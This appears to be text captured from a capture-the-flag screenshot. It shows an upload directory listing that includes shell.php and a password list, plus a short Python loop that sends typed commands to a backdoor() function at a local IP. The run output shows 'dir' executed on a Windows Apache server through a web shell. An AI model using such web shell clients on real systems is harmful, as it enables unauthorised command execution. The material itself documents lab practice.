 ctf.html
ctf.php
DS_Store
emptyfile.png
emptyfile150.png.zip
emptyfile150.txt
emptyfile150.txt.zip
favorite-hiking-place.png
favorite-hiking-place_11zon.jpg
no.phtml
png.zip
pwdTop500.txt
pwdTop500.txt.zip
shell.php
45 if __name__ == "__main__":
46 while 1:
47 # 获取用户输入的命令
48 command = input("input your command: ")
49 if command == "exit":
50 # 如果命令为"exit"，则退出
51 break
52 else:
53 # 否则，使用用户输入的命令和固定的URL调用后门函数
54 backdoor(command, "http://172.20.10.6:8080")
55
if __name__ == "__main__" › while 1 › else
Run: backdoor
Structure
Bookmarks
"/Users/xinjuegao/Library/Mobile Documents/com~apple~CloudDocs/SCU/大创/venv/bin/Python" /Users/xinjuegao/ctf/b
input your command: dir
running command: system('dir');
驱动器 C 中的卷没有标签。
卷的序列号是 FC6C-8C19
C:\phpStudy\Apache 的目录
2023/07/15 10:51 <DIR> .
2023/07/15 10:51 <DIR> ..